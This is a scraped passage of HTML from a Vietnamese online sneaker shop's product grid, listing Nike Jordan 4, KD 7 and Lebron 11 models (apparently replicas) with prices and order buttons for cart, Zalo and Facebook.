<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092">Nike Jordan 4 Oregon Duck</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1791"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1791', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1791')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1791')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('625')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589">Nike Jordan 4 Oreo Tech Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="625"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('625', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('625')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('625')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('621')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585">Nike Jordan 4 Thunder</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="621"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('621', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('621')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('621')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('861')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726">Nike KD 7 Floral</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="861"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('861', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('861')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('861')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1104')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796">Nike KD 7 What The KD</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.000.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1104"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1104', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1104')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1104')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('554')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356">Nike Lebron 11 BHM</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="554"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('554', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('554')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('554')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('544')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318">Nike Lebron 11 Christmas</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="544"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('544', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('544')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('544')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('582')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550">Nike Lebron 11 Denim</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="582"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('582', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('582')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('582')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('536')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310" class="product-img has-second-image"><div>
